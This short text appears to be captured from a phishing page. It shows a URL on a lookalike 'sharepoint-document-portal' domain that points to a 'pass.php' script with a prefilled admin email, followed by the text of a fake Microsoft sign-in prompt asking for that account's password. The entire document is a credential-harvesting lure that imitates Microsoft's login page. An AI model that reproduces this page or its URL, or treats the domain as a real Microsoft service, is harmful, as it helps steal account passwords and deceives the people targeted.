 sharepoint-document-portal-id6t4e.cent zure.com/pass.php?email=admin@cloud.com#
A
Microsoft
← admin@cloud.com
Enter password
Password
Keep me signed in
Forgot my password
Sign In